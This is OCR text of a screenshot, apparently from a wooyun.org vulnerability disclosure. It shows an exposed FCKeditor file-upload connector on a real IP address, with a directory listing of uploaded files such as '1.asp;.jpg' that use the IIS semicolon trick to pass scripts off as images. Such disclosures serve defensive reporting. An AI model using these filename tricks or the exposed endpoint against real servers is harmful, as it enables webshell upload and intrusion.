 http://220.179.196.5/oa/
/fckeditor
nectors/aspx/connector.aspx
Connector: Current Folder Resource Type Server Pa
ASP.Net / File /UserFile
Get Folders Get Folders and Files Create Folder File Upload
C:\Documents and Sett 浏览.
Upload
URL: aspx/connector.aspx?Command=GetFoldersAndFiles&Type=File&CurrentFolder
<?xml version="1.0" encoding="utf-8" ?>
- <Connector command="GetFoldersAndFiles" resourceType="File">
<CurrentFolder path="/" url="/oa/uploads/File/" />
<Folders />
- <Files>
<File name="1.asp;.jpg" size="1" />
<File name="11.aspx" size="1" />
<File name="info.aspx" size="71" />
<File name="x.asp;x.jpg" size="1" />
</Files>
</Connector>
www.wooyun.org